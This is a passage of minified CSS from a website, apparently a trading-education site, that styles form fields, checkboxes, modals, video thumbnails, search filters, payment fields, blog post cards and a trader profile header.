input[type=url]:-ms-input-placeholder[type=text],input.facetwp-search[type=email]:-ms-input-placeholder[type=text],input.facetwp-search[type=number]:-ms-input-placeholder[type=text],input.facetwp-search[type=password]:-ms-input-placeholder[type=text],input.facetwp-search[type=search]:-ms-input-placeholder[type=text],input.facetwp-search[type=tel]:-ms-input-placeholder[type=text],input.facetwp-search[type=text]:-ms-input-placeholder,input.facetwp-search[type=url]:-ms-input-placeholder[type=text],input[type=email].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=tel].form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=url].form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#7e7d7e}.input-select select:-moz-placeholder,.payment_method_braintree_paypal input[type=email]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=number]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=password]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=search]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=tel]:-moz-placeholder[type=text],.payment_method_braintree_paypal input[type=text]:-moz-placeholder,.payment_method_braintree_paypal input[type=url]:-moz-placeholder[type=text],input.facetwp-search[type=email]:-moz-placeholder[type=text],input.facetwp-search[type=number]:-moz-placeholder[type=text],input.facetwp-search[type=password]:-moz-placeholder[type=text],input.facetwp-search[type=search]:-moz-placeholder[type=text],input.facetwp-search[type=tel]:-moz-placeholder[type=text],input.facetwp-search[type=text]:-moz-placeholder,input.facetwp-search[type=url]:-moz-placeholder[type=text],input[type=email].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=tel].form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=url].form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#7e7d7e}input[type=email].input-text::-webkit-input-placeholder,input[type=number].input-text::-webkit-input-placeholder,input[type=password].input-text::-webkit-input-placeholder,input[type=search].input-text::-webkit-input-placeholder,input[type=tel].input-text::-webkit-input-placeholder,input[type=text].input-text::-webkit-input-placeholder,input[type=url].input-text::-webkit-input-placeholder,textarea.input-text::-webkit-input-placeholder{color:#7e7d7e}input[type=email].input-text::-moz-placeholder,input[type=number].input-text::-moz-placeholder,input[type=password].input-text::-moz-placeholder,input[type=search].input-text::-moz-placeholder,input[type=tel].input-text::-moz-placeholder,input[type=text].input-text::-moz-placeholder,input[type=url].input-text::-moz-placeholder,textarea.input-text::-moz-placeholder{color:#7e7d7e}input[type=email].input-text:-ms-input-placeholder,input[type=number].input-text:-ms-input-placeholder,input[type=password].input-text:-ms-input-placeholder,input[type=search].input-text:-ms-input-placeholder,input[type=tel].input-text:-ms-input-placeholder,input[type=text].input-text:-ms-input-placeholder,input[type=url].input-text:-ms-input-placeholder,textarea.input-text:-ms-input-placeholder{color:#7e7d7e}input[type=email].input-text:-moz-placeholder,input[type=number].input-text:-moz-placeholder,input[type=password].input-text:-moz-placeholder,input[type=search].input-text:-moz-placeholder,input[type=tel].input-text:-moz-placeholder,input[type=text].input-text:-moz-placeholder,input[type=url].input-text:-moz-placeholder,textarea.input-text:-moz-placeholder{color:#7e7d7e}textarea.form-control,textarea.input-text{padding:16px;min-height:120px}.form-group,.form-row{display:block;margin-bottom:15px!important}.form-group label,.form-row label{color:#7e7d7e;font-weight:700;margin-bottom:8px}.form-group-inline label{display:inline-block;margin-right:10px}.form-group-inline .form-control,.form-group-inline .input-select,.form-group-inline .payment_method_braintree_paypal input[type=text],.form-group-inline input.facetwp-search[type=text],.payment_method_braintree_paypal .form-group-inline input[type=text]{display:inline-block;width:auto}.form-row.woocommerce-invalid .select2-selection--single{border-color:#d9534f!important}.input-select{position:relative}.input-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:48px}.input-select:after{position:absolute;font-family:FontAwesome;content:"\F107";top:1px;right:1px;width:48px;height:48px;line-height:48px;font-size:20px;text-align:center;pointer-events:none}.input-select.input-lg,.input-select.input-lg select.input-select,.input-select.input-sm,.input-select.input-xs{padding:0}.input-select.input-xs select{padding-right:34px!important}.input-select.input-xs:after{width:34px;height:34px;line-height:34px}.input-select.input-sm select{padding-right:38px}.input-select.input-sm:after{width:38px;height:38px;line-height:38px}.input-select.input-lg select{padding-right:58px}.input-select.input-lg:after,.input-select.input-lg select.input-select:after{width:58px;height:58px;line-height:58px}label+.checkbox-group,label+.radio-group{margin:.38889rem 0 0}.checkbox,.checkbox-inline,.form-row,.radio,.radio-inline,.wc_payment_method{position:relative;min-height:30px}.checkbox-inline input[type=checkbox],.checkbox-inline input[type=radio],.checkbox input[type=checkbox],.checkbox input[type=radio],.form-row input[type=checkbox],.form-row input[type=radio],.radio-inline input[type=checkbox],.radio-inline input[type=radio],.radio input[type=checkbox],.radio input[type=radio],.wc_payment_method input[type=checkbox],.wc_payment_method input[type=radio]{position:absolute;display:inline-block!important;left:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:1px solid #dbdbdb;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;outline:none!important}.checkbox-inline input[type=checkbox]:after,.checkbox-inline input[type=radio]:after,.checkbox input[type=checkbox]:after,.checkbox input[type=radio]:after,.form-row input[type=checkbox]:after,.form-row input[type=radio]:after,.radio-inline input[type=checkbox]:after,.radio-inline input[type=radio]:after,.radio input[type=checkbox]:after,.radio input[type=radio]:after,.wc_payment_method input[type=checkbox]:after,.wc_payment_method input[type=radio]:after{position:absolute;display:block;content:"";top:50%;left:50%;color:#fff;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .15s cubic-bezier(.48,-.6,.48,1.65);transition:all .15s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox]:checked:after,.checkbox-inline input[type=radio]:checked:after,.checkbox input[type=checkbox]:checked:after,.checkbox input[type=radio]:checked:after,.form-row input[type=checkbox]:checked:after,.form-row input[type=radio]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio-inline input[type=radio]:checked:after,.radio input[type=checkbox]:checked:after,.radio input[type=radio]:checked:after,.wc_payment_method input[type=checkbox]:checked:after,.wc_payment_method input[type=radio]:checked:after{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65);transition:all .3s cubic-bezier(.48,-.6,.48,1.65)}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.form-row input[type=checkbox],.radio-inline input[type=checkbox],.radio input[type=checkbox],.wc_payment_method input[type=checkbox]{top:2px;width:20px!important;height:20px!important;border-radius:3px}.checkbox-inline input[type=checkbox]:after,.checkbox input[type=checkbox]:after,.form-row input[type=checkbox]:after,.radio-inline input[type=checkbox]:after,.radio input[type=checkbox]:after,.wc_payment_method input[type=checkbox]:after{font-family:FontAwesome;content:"\F00C";width:20px;height:20px;line-height:20px;padding-top:20px;top:-1px;left:-1px;font-size:14px;text-align:center;background:#0984ae;border-radius:3px;overflow:hidden;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=checkbox]:checked:after,.checkbox input[type=checkbox]:checked:after,.form-row input[type=checkbox]:checked:after,.radio-inline input[type=checkbox]:checked:after,.radio input[type=checkbox]:checked:after,.wc_payment_method input[type=checkbox]:checked:after{padding-top:0;-webkit-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;-o-transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s;transition:all .3s cubic-bezier(.48,-.6,.48,1.65),padding .3s cubic-bezier(.48,-.6,.48,1.65) .04s}.checkbox-inline input[type=radio],.checkbox input[type=radio],.form-row input[type=radio],.radio-inline input[type=radio],.radio input[type=radio],.wc_payment_method input[type=radio]{width:20px!important;height:20px!important;top:3px;border-radius:12px}.checkbox-inline input[type=radio]:after,.checkbox input[type=radio]:after,.form-row input[type=radio]:after,.radio-inline input[type=radio]:after,.radio input[type=radio]:after,.wc_payment_method input[type=radio]:after{height:10px;width:10px;margin-left:-5px;margin-top:-5px;border-radius:5px;background:#fff}.checkbox-inline input[type=radio]:checked,.checkbox input[type=radio]:checked,.form-row input[type=radio]:checked,.radio-inline input[type=radio]:checked,.radio input[type=radio]:checked,.wc_payment_method input[type=radio]:checked{border-color:#0984ae;background:#0984ae}.checkbox-inline,.radio-inline{margin-left:0;margin-right:15px!important}.checkbox,.checkbox-inline,.radio,.radio-inline{padding-left:30px}.checkbox-inline label,.checkbox-inline span,.checkbox label,.checkbox span,.radio-inline label,.radio-inline span,.radio label,.radio span{padding-left:0;font-weight:400}.submit{position:relative}.help-block{font-size:14px;line-height:20px}.has-error .help-block{color:#d9534f}.has-success .help-block{color:#5cb85c}.has-info .help-block{color:#5bc0de}.has-warning .help-block{color:brand-warning}.form-error,.form-errors,.form-message,.form-success,.input-errors{display:none}.input-errors{color:#d9534f}.form-has-error .form-error,.form-has-error .form-errors,.form-has-success .form-success,.has-error .input-errors{display:block}.form-row-wrapper{margin-left:-15px;margin-right:-15px}.form-row{padding-top:0!important;padding-left:15px!important;padding-right:15px!important}.form-row-first,.form-row-last{float:left!important;width:50%!important}.select2-container .select2-selection--single{height:50px;line-height:50px;border:1px solid #dbdbdb;border-radius:5px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:inherit}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:16px;padding-right:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:10px;margin-top:-11px}.modal.in{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.modal.in{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.modal .close{z-index:50;position:absolute;top:5px;right:5px;width:24px;height:24px;line-height:24px;font-size:24px;font-weight:700;color:#000;text-align:center;opacity:.5}@media screen and (min-width:768px){.modal .close{top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:30px}}.modal .close:hover{opacity:.75}.modal-dialog{width:auto;max-width:640px}.modal-content{border-top:10px solid #f99e31;background:#fff;border-radius:10px}.modal-content .h3,.modal-content h3{font-size:24px;font-weight:700;text-transform:uppercase}.modal-body{padding:30px}@media screen and (min-width:768px){.modal-body{padding:60px 80px}}.wl-page-header{margin:0;padding:70px 0;background:#0f2d41;color:#fff}.wl-page-header .wl-page-title{margin:-10px 0 -8px;font-size:50px;font-weight:800;line-height:56px;color:inherit}.wl-page-content{padding:15px 0;margin:0}@media screen and (min-width:480px){.wl-page-content{padding:20px 0}}@media screen and (min-width:768px){.wl-page-content{padding:30px 0}}@media screen and (min-width:992px){.wl-page-content{padding:50px 0}}.product-title,.product_title{font-weight:700}.quiz-banner{background-color:#0e6ac4;text-align:center;padding:23.3px 0;color:#fff}.quiz-banner p{margin-bottom:0;font-size:23px}.quiz-banner a{color:#fff;text-decoration:underline;font-size:23px}.default-background{width:100%;background:no-repeat 50% #dedede;background-size:cover}.rm-m{margin:0!important}.rm-m-top{margin-top:0!important}.rm-m-rt{margin-right:0!important}.rm-m-bot{margin-bottom:0!important}.rm-m-lt{margin-left:0!important}@media screen and (max-width:768px){.rm-m-xs{margin:0!important}.rm-m-top-xs{margin-top:0!important}.rm-m-rt-xs{margin-right:0!important}.rm-m-bot-xs{margin-bottom:0!important}.rm-m-lt-xs{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-m-sm{margin:0!important}.rm-m-top-sm{margin-top:0!important}.rm-m-rt-sm{margin-right:0!important}.rm-m-bot-sm{margin-bottom:0!important}.rm-m-lt-sm{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-m-md{margin:0!important}.rm-m-top-md{margin-top:0!important}.rm-m-rt-md{margin-right:0!important}.rm-m-bot-md{margin-bottom:0!important}.rm-m-lt-md{margin-left:0!important}}@media screen and (min-width:1200px){.rm-m-lg{margin:0!important}.rm-m-top-lg{margin-top:0!important}.rm-m-rt-lg{margin-right:0!important}.rm-m-bot-lg{margin-bottom:0!important}.rm-m-lt-lg{margin-left:0!important}}.rm-p{padding:0!important}.rm-p-top{padding-top:0!important}.rm-p-rt{padding-right:0!important}.rm-p-bot{padding-bottom:0!important}.rm-p-lt{padding-left:0!important}@media screen and (max-width:768px){.rm-p-xs{padding:0!important}.rm-p-top-xs{padding-top:0!important}.rm-p-rt-xs{padding-right:0!important}.rm-p-bot-xs{padding-bottom:0!important}.rm-p-lt-xs{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-p-sm{padding:0!important}.rm-p-top-sm{padding-top:0!important}.rm-p-rt-sm{padding-right:0!important}.rm-p-bot-sm{padding-bottom:0!important}.rm-p-lt-sm{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-p-md{padding:0!important}.rm-p-top-md{padding-top:0!important}.rm-p-rt-md{padding-right:0!important}.rm-p-bot-md{padding-bottom:0!important}.rm-p-lt-md{padding-left:0!important}}@media screen and (min-width:1200px){.rm-p-lg{padding:0!important}.rm-p-top-lg{padding-top:0!important}.rm-p-rt-lg{padding-right:0!important}.rm-p-bot-lg{padding-bottom:0!important}.rm-p-lt-lg{padding-left:0!important}}.rm-b{border:none!important}.rm-b-top{border-top:none!important}.rm-b-rt{border-right:none!important}.rm-b-bot{border-bottom:none!important}.rm-b-lt{border-left:none!important}@media screen and (max-width:768px){.rm-b-xs{border:none!important}.rm-b-top-xs{border-top:none!important}.rm-b-rt-xs{border-right:none!important}.rm-b-bot-xs{border-bottom:none!important}.rm-b-lt-xs{border-left:none!important}}@media screen and (min-width:768px) and (max-width:992px){.rm-b-sm{border:none!important}.rm-b-top-sm{border-top:none!important}.rm-b-rt-sm{border-right:none!important}.rm-b-bot-sm{border-bottom:none!important}.rm-b-lt-sm{border-left:none!important}}@media screen and (min-width:992px) and (max-width:1200px){.rm-b-md{border:none!important}.rm-b-top-md{border-top:none!important}.rm-b-rt-md{border-right:none!important}.rm-b-bot-md{border-bottom:none!important}.rm-b-lt-md{border-left:none!important}}@media screen and (min-width:1200px){.rm-b-lg{border:none!important}.rm-b-top-lg{border-top:none!important}.rm-b-rt-lg{border-right:none!important}.rm-b-bot-lg{border-bottom:none!important}.rm-b-lt-lg{border-left:none!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.font-size-xs{font-size:12px!important}.font-size-sm{font-size:14px!important}.font-size-md{font-size:17px!important}.font-size-lg{font-size:20px!important}.font-serif{font-family:Georgia,Times New Roman,Times,serif!important}.font-sans-serif{font-family:Open Sans,sans-serif!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.color_primary{color:#0a2335!important}.text-color-white{color:#fff!important}.text-color-black{color:#666!important}.text-color-blue{color:#0984ae!important}.text-color-orange{color:#f99e31!important}.box-shadow{-webkit-box-shadow:3px 3px 5px rgba(0,0,0,.14);box-shadow:3px 3px 5px rgba(0,0,0,.14)}.display-inline{display:inline!important}.display-inline-block{display:inline-block!important}.display-block{display:block!important}.display-table{display:table}.display-table-row{display:table-row}.display-table-cell{display:table-cell}.va-top{vertical-align:top}.va-mid{vertical-align:middle}.va-bot{vertical-align:bottom}.va-base{vertical-align:baseline}.va-txt-top{vertical-align:text-top}.va-txt-bot{vertical-align:text-bottom}.text-legibility-light{text-shadow:0 0 30px #fff}.text-legibility-dark{text-shadow:0 0 10px #000}.nobr{display:inline-block;white-space:nowrap}body{color:#666;background-color:#efefef}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1200px}.container.grid-container{padding:0}.video-modal{z-index:3000;position:fixed;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;right:0;bottom:0;padding:100px 30px;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:all .3s ease-in-out,z-index .5s step-end!important;-o-transition:all .3s ease-in-out,z-index .5s step-end!important;transition:all .3s ease-in-out,z-index .5s step-end!important}.video-modal.is-visible{opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out!important;-o-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important}.video-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:rgba(0,0,0,.7);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.is-visible>.video-modal-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-modal-dialog{position:relative;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle;width:100%;background:#000;opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}@media screen and (min-width:768px){.video-modal-dialog{width:80%}}.is-visible>.video-modal-dialog{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);-o-transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1),-webkit-transform .3s cubic-bezier(.215,.61,.355,1)}.video-modal-close{width:48px;height:48px;opacity:.5}.video-modal-close:after,.video-modal-close:before{width:24px;margin-left:-12px;background:#fff}.video-modal-close:hover{opacity:.7}.video-modal-player{display:block;position:relative;padding-bottom:56.25%}.video-modal-frame{position:absolute;top:0;left:0;width:100%;height:100%;border:none}@media print{[data-video-play]{display:none}}.video-thumb{cursor:pointer;margin-bottom:30px}.video-thumb .video-thumb-image{position:relative;display:block;width:100%;padding-bottom:56.25%;background-position:50%;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);-o-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1)}.video-thumb .video-thumb-image:after{position:absolute;display:none;content:"";right:10px;bottom:10px;padding:0 6px;color:#fff;font-size:14px;background:rgba(0,0,0,.8);border-radius:3px}.video-thumb .video-thumb-image[data-video-duration]:after{display:none;content:attr(data-video-duration)}.video-thumb .video-play-icon{top:50%;left:50%;width:60px;height:60px;margin-top:-30px;margin-left:-30px;text-align:center;background:rgba(0,0,0,.5);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-thumb .video-play-icon,.video-thumb .video-play-icon:before{position:absolute;display:block;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-thumb .video-play-icon:before{content:"";top:0;left:0;right:0;bottom:0;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15)}.video-thumb .video-play-icon .video-play-icon-triangle{position:absolute;display:block;top:50%;left:50%;margin-top:-14px;margin-left:-9px;width:24px;height:28px;border:14px solid transparent;border-left:24px solid #fff}.video-thumb:hover .video-play-icon{border-color:#f7941d;background:#f7941d;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.video-thumb:hover .video-play-icon:before{border-color:transparent}.video-thumb:hover .video-play-icon:after{-webkit-box-shadow:inset 0 0 20px transparent;box-shadow:inset 0 0 20px transparent}.video-thumb:active .video-play-icon{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.current-vid .class-video-container,.current-vid .video-container{float:none;padding:0}.current-vid .video-overlay .h3,.current-vid .video-overlay h3{color:#d5d5d5}.class-video-description p{color:#fff}.facetwp-facet.disabled,.facetwp-facet .disabled{opacity:.4!important;cursor:not-allowed!important;pointer-events:none!important}.facetwp-mask{opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetwp-loaded .facetwp-mask{opacity:1;visibility:visible}.facetwp-facet-group+.facetwp-facet-group{margin-top:25px;padding-top:25px;border-top:1px solid #dbdbdb}.facetwp-facet-group .facetwp-facet{margin-bottom:0}.facetwp-facet-group-title{margin-top:0;font-weight:700;margin-bottom:15px}.facetwp-counter{position:relative;display:inline-block;float:right;padding:2px 8px 1px;font-size:12px;font-weight:700;background:#dbdbdb;border-radius:100px}.facetwp-checkbox{position:relative;padding:0 15px 0 32px!important;min-height:20px;margin-bottom:10px!important;background:none!important}.facetwp-checkbox:after,.facetwp-checkbox:before{position:absolute;display:block;left:0;width:20px;height:20px}.facetwp-checkbox:before{content:"";margin:0;border:1px solid #dbdbdb;background:#fff;border-radius:3px}.facetwp-checkbox:after,.facetwp-checkbox:before{top:2px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.facetwp-checkbox:after{font-family:FontAwesome;font-size:14px;content:"\F00C";line-height:20px;color:#fff;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.facetwp-checkbox.checked:before{border-color:#0984ae;background:#0984ae}.facetwp-checkbox.checked:after{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facetwp-facet-search{display:block;margin-bottom:0!important}.facetwp-search-wrap{display:block;width:auto}input[type=text].facetwp-search{margin-bottom:0!important}.facetwp-btn{position:absolute;right:0!important;height:50px!important;width:50px!important;line-height:50px!important;text-align:center!important;font-style:normal;opacity:1!important}@media screen and (min-width:768px){.facetwp-btn{height:50px!important;width:50px!important;line-height:50px!important}}.facetwp-btn:before{background:none!important;font-family:FontAwesome;font-size:18px;content:"\F002"!important;color:#7e7d7e}.facetwp-btn.f-reset:before{content:"\F00D"!important}.facetwp-btn:hover:before{color:#0984ae}.facetwp-slider .noUi-connect{background:#0984ae}.facetwp-type-slider .facetwp-slider-reset{display:none!important}.facetwp-counts{display:inline-block}.facetwp-pagination{display:block;text-align:center;margin:0 0 15px}@media screen and (min-width:480px){.facetwp-pagination{margin:0 0 10px}}@media screen and (min-width:768px){.facetwp-pagination{margin:0}}@media screen and (min-width:992px){.facetwp-pagination{margin:20px 0 0}}.facetwp-pagination .facetwp-pager{display:inline-block;font-size:0;border-radius:5px;border:1px solid #ededed;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15)}.facetwp-pagination .facetwp-pager-label{display:none}.facetwp-pagination .facetwp-page{display:inline-block;font-size:17px;font-weight:600;margin:0;padding:0 15px;height:50px;min-width:50px;line-height:50px;color:#666;background:#fff;text-align:center}.facetwp-pagination .facetwp-page:hover{color:#0984ae;background-color:#f4f4f4;cursor:pointer}.facetwp-pagination .facetwp-page+.facetwp-page{border-left:1px solid #ededed}.facetwp-pagination .facetwp-page:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.facetwp-pagination .facetwp-page:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.facetwp-pagination .facetwp-page.active{font-weight:400;color:#fff;background:#0984ae}.facetwp-toggle{font-size:14px}.infusion-field .infusion-submit.btn{margin:5px;line-height:18px;border:none!important;border-radius:0!important}#wc-braintree-paypal-paypal-form{margin-top:15px!important}.sv-wc-payment-gateway-card-icons img:not(.updatedVendorIcon){display:none}.payment_method_braintree_paypal .form-row{padding:0!important}.payment_method_braintree_paypal label .description{display:block;font-weight:400;font-size:14px!important;line-height:20px;text-indent:-9px;overflow:hidden}del.del-regular-price{font-size:14px;line-height:18px;color:#adadad;font-weight:400;margin:0 10px}.embeddedServiceHelpButton .helpButton button.uiButton{background-color:#0a2335;font-family:Arial,sans-serif}.embeddedServiceHelpButton .helpButton button.uiButton:focus{outline:1px solid #0b2131}.three_recent_posts .recent_post_card{position:relative;border-radius:25px;background-position:50%;background-repeat:no-repeat;height:180px}.three_recent_posts .recent_post_card p{position:absolute;bottom:10px;left:10px;right:10px;min-height:48px}.three_recent_posts .arrow_link:hover a{color:#287dba!important}.three_recent_posts .arrow_link:hover svg{fill:#287dba!important}.three_recent_posts .slick-slide{margin:0 15px 0 0}.three_recent_posts .slick-slide:last-child{margin-right:0!important}@media (max-width:992px){.three_recent_posts .slick-list{margin:0 -15px 0 0;padding:0 50px 0 30px!important}}@media (min-width:992px){.three_recent_posts .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:992px){.three_recent_posts .slick-track{width:100%;margin:0!important;left:-30px!important}}.author-card{z-index:2}.author-card img,.author-card svg{width:70px}@media (min-width:720px){.author-card img,.author-card svg{width:100px}}.free_cont_search{max-width:508px;border:1px solid #dbdbdb;border-radius:5px;width:100%;min-width:320px}@media (min-width:500px){.free_cont_search{min-width:500px}}.free_cont_search:hover #search_btn{background-color:#fff}.free_cont_search #search_btn{border:0;padding-right:0;background-color:#fff;-webkit-transition:background-color .8s ease;-o-transition:background-color .8s ease;transition:background-color .8s ease}.free_cont_search #search_btn:focus{outline:0;-webkit-box-shadow:none!important;box-shadow:none!important}.free_cont_search #search_btn svg{position:relative;bottom:2px}#search{padding-left:10px;border:0!important}.hero{background-size:cover;background-position:50%;background-repeat:no-repeat}.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:180px}@media (min-width:768px){.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:300px}}.post_card_arch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.post_card_arch .card_wrapper{position:relative;top:-30px;height:100%}.post_card_arch .card{border-radius:25px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post_card_arch .post_card_img{min-height:180px;width:100%;border-radius:25px;background-size:cover;background-position:50%;background-repeat:no-repeat}.post_card_arch .author-card img,.post_card_arch .author-card svg{max-width:60px}.post_card_arch .author-card .h4,.post_card_arch .author-card h4{font-size:1.2rem;color:initial}.post_card_arch .author-card p{font-size:15px;color:initial}.loadmore_btn,.loadmore_posts{border-radius:30px;display:inline-block;text-align:center;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:10px 40px;-webkit-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;-o-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out}.loadmore_btn,.loadmore_btn:hover,.loadmore_posts,.loadmore_posts:hover{background-color:#0a2335;color:#fff}.most_viewed_posts .card{border-radius:25px}.most_viewed_posts a:not(.btn){color:#0a2335!important}.trader{font-size:23px}.trader .tr_hero{background-color:#e9eaef;border-bottom:10px solid #0c2434;text-align:center}@media (min-width:992px){.trader .tr_hero{text-align:left}.trader .tr_hero .tr_mobile_img{display:none}}.trader .tr_hero .container-fluid,.trader .tr_hero .container-lg,.trader .tr_hero .container-md,.trader .tr_hero .container-sm,.trader .tr_hero .container-xl,.trader .tr_hero .container-xxl{max-width:1440px}.trader .tr_hero .row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .row,.trader .tr_hero .tr_img_wrap{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;display:none;padding:50px 0 0}@media (min-width:992px){.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex}}.trader .tr_hero .tr_img_wrap img{height:auto;max-height:450px;-o-object-fit:contain;object-fit:contain;margin-right:40px}.trader .tr_hero .tr_cont_wrap{padding:3rem 2rem}@media (min-width:992px){.trader .tr_hero .tr_cont_wrap{padding:50px 0 60px}}.trader .tr_hero .tr_cont_wrap hr{max-width:650px;margin-left:0}.trader .tr_hero .tr_cont_wrap button{color:#505050;background-color:transparent;border:2px solid #c7c7c7;border-radius:8px;font-size:22px;padding:5px 20px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .tr_cont_wrap button svg{margin-right:10px}.trader .tr_hero .tr_name{color:#0c2434;font-size:64px;font-weight:700;line-height:1.3;margin:0;font-family:Open Sans Condensed,sans-serif}@media (min-width:768px){.trader .tr_hero .tr_name{font-size:84px;line-height:1.2;margin-bottom:20px}}.trader .tr_hero .tr_title{font-size:25px;font-weight:400;margin-top:0;font-family:Open Sans,sans-serif}@media 